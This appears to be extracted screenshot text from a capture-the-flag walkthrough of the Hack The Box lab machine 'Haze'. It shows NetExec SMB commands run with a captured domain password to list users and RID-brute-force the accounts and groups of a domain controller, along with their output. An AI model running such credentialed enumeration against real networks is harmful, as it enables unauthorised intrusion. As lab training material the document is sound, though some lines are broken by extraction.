 → Haze nxc smb 10.10.11.61 -u Paul.Taylor -p 'Ld@p_Auth_Sp1unk@2k24' --users
SMB 10.10.11.61 445 DC01 [*] Windows Server 2022 Build 20348 x64 (
name:DC01) (domain:haze.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.61 445 DC01 [+] haze.htb\Paul.Taylor:Ld@p_Auth_Sp1unk
@2k24
SMB 10.10.11.61 445 DC01 -Username- -Last PW Se
File System
t- -BadPW- -Description-
SMB 10.10.11.61 445 DC01 paul.taylor 2025-06-26
19:39:46 0
SMB 10.10.11.61 445 DC01 [*] Enumerated 1 local users: HAZE
→ Haze
Home
→ Haze nxc smb 10.10.11.61 -u Paul.Taylor -p 'Ld@p_Auth_Sp1unk@2k24' --rid-brute
SMB 10.10.11.61 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01)
(domain:haze.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.61 445 DC01 [+] haze.htb\Paul.Taylor:Ld@p_Auth_Sp1unk@2k24
SMB 10.10.11.61 445 DC01 498: HAZE\Enterprise Read-only Domain Controllers (
SidTypeGroup)
SMB 10.10.11.61 445 DC01 500: HAZE\Administrator (SidTypeUser)
SMB 10.10.11.61 445 DC01 501: HAZE\Guest (SidTypeUser)
SMB 10.10.11.61 445 DC01 502: HAZE\krbtgt (SidTypeUser)
SMB 10.10.11.61 445 DC01 512: HAZE\Domain Admins (SidTypeGroup)
SMB 10.10.11.61 445 DC01 513: HAZE\Domain Users (SidTypeGroup)
SMB 10.10.11.61 445 DC01 514: HAZE\Domain Guests (SidTypeGroup)
SMB 10.10.11.61 445 DC01 515: HAZE\Domain Computers (SidTypeGroup)
SMB 10.10.11.61 445 DC01 516: HAZE\Domain Controllers (SidTypeGroup)
SMB 10.10.11.61 445 DC01 517: HAZE\Cert Publishers (SidTypeAlias)
SMB 10.10.11.61 445 DC01 518: HAZE\Schema Admins (SidTypeGroup)
SMB 10.10.11.61 445 DC01 519: HAZE\Enterprise Admins (SidTypeGroup)
SMB 10.10.11.61 445 DC01 520: HAZE\Group Policy Creator Owners (SidTypeGroup
)
SMB 10.10.11.61 445 DC01 521: HAZE\Read-only Domain Controllers (SidTypeGrou
p)
SMB 10.10.11.61 445 DC01 522: HAZE\Cloneable Domain Controllers (SidTypeGrou
p)
SMB 10.10.11.61 445 DC01 525: HAZE\Protected Users (SidTypeGroup)
SMB 10.10.11.61 445 DC01 526: HAZE\Key Admins (SidTypeGroup)
SMB 10.10.11.61 445 DC01 527: HAZE\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.11.61 445 DC01 553: HAZE\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.11.61 445 DC01 571: HAZE\Allowed RODC Password Replication Group (
SidTypeAlias)
SMB 10.10.11.61 445 DC01 572: HAZE\Denied RODC Password Replication Group (S
idTypeAlias)
SMB 10.10.11.61 445 DC01 1000: HAZE\DC01$ (SidTypeUser)
SMB 10.10.11.61 445 DC01 1101: HAZE\DnsAdmins (SidTypeAlias)
SMB 10.10.11.61 445 DC01 1102: HAZE\DnsUpdateProxy (SidTypeGroup)
SMB 10.10.11.61 445 DC01 1103: HAZE\paul.taylor (SidTypeUser)
SMB 10.10.11.61 445 DC01 1104: HAZE\mark.adams (SidTypeUser)
SMB 10.10.11.61 445 DC01 1105: HAZE\edward.martin (SidTypeUser)
SMB 10.10.11.61 445 DC01 1106: HAZE\alexander.green (SidTypeUser)
SMB 10.10.11.61 445 DC01 1107: HAZE\gMSA_Managers (SidTypeGroup)
SMB 10.10.11.61 445 DC01 1108: HAZE\Splunk_Admins (SidTypeGroup)
SMB 10.10.11.61 445 DC01 1109: HAZE\Backup_Reviewers (SidTypeGroup)
SMB 10.10.11.61 445 DC01 1110: HAZE\Splunk_LDAP_Auth (SidTypeGroup)
SMB 10.10.11.61 445 DC01 1111: HAZE\Haze-IT-Backup$ (SidTypeUser)
SMB 10.10.11.61 445 DC01 1112: HAZE\Support_Services (SidTypeGroup)
→ Haze